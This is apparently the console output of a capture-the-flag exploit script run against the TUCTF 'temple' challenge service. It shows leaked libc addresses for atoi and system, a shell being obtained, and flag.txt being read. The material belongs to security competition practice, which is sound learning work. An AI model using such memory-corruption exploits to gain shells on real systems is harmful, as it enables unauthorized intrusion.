 $ python solve.py
[+] Opening connection to temple.tuctf.com on port 4343: Done
[*] atoi @ 0x7fd2f46ed2c0
[*] system @ 0x7fd2f46f8490
[*] Switching to interactive mode
Child, what do you seek?
[1] Take wisdom
[2] Give wisdom
[3] Rethink wisdom
Your choice: What you ask for cannot be found here.
Child, what do you seek?
[1] Take wisdom
[2] Give wisdom
[3] Rethink wisdom
Your choice: $ /bin/sh
$ ls
flag.txt
start.sh
temple
temple.txt
$ cat flag.txt
TUCTF{0n3_Byt3_0v3rwr1t3_Ac0lyt3}
$ exit
What you ask for cannot be found here.
Child, what do you seek?
[1] Take wisdom
[2] Give wisdom
[3] Rethink wisdom
Your choice: $
[*] Closed connection to temple.tuctf.com port 4343